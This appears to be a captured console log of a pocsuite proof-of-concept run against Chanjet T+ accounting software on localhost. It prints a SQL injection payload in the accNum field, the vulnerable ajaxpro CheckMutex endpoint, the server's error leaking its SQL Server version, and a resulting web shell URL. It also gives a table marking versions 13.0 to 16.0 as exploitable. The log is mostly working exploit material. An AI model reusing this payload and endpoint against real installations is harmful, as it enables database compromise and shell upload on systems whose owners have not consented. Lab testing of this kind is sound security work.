 PS C:\IRTool\Library-POC\畅捷通\SQL上传> pocsuite -r .\SQL-upload.py -u http://localhost:80/ --verify
,------.                        ,--. ,--.       ,----.   {2.0.8-nongit-20240326}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:59:13
[16:59:13] [INFO] loading PoC script '.\SQL-upload.py'
[16:59:14] [INFO] pocsusite got a total of 1 tasks
[16:59:14] [INFO] running poc:'畅捷通T+ SQL上传' target 'http://localhost:80/'
数据: {"accNum": "3'and (select @@version)>0--", "functionTag": "SYS0104", "url": ""}
扫描目标: http://localhost:80/tplus/ajaxpro/Ufida.T.SM.UIP.MultiCompanyController,Ufida.T.SM.UIP.ashx?method=CheckMutex
响应: {"value":"\r\n\r\n在将 nvarchar 值 'Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64) \n\tOct  8 2022 05:58:25 \n\tCopyright (C) 2022 Microsoft Corporation\n\tDeveloper Editi
on (64-bit) on Windows 10 Pro Education 10.0 <X64> (Build 22631: ) (Hypervisor)\n' 转换成数据类型 int 时失败。"}
[16:59:19] [+] URL : http://localhost:80/tplus/ajaxpro/Ufida.T.SM.UIP.MultiCompanyController,Ufida.T.SM.UIP.ashx?method=CheckMutex
[16:59:19] [+] message : {"value":"\r\n\r\n在将 nvarchar 值 'Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64) \n\tOct  8 2022 05:58:25 \n\tCopyright (C) 2022 Microsoft Corporation
\n\tDeveloper Edition (64-bit) on Windows 10 Pro Education 10.0 <X64> (Build 22631: ) (Hypervisor)\n' 转换成数据类型 int 时失败。"}
[16:59:19] [+] shell : http://localhost:80/tplus/UFAQD/InitServerInfo.aspx?preload=1
[16:59:19] [INFO] Scan completed,ready to print
+----------------------+------------------+--------+-----------+---------------------------------------------------+---------+
| target-url | poc-name | poc-id | component | version | status |
+----------------------+------------------+--------+-----------+---------------------------------------------------+---------+
| http://localhost:80/ | 畅捷通T+ SQL上传 | 0 | 畅捷通T+ | 13.0 <= 畅捷通T+单机版<=16.0且使用IIS10.0以下版本 | success |
+----------------------+------------------+--------+-----------+---------------------------------------------------+---------+
success : 1 / 1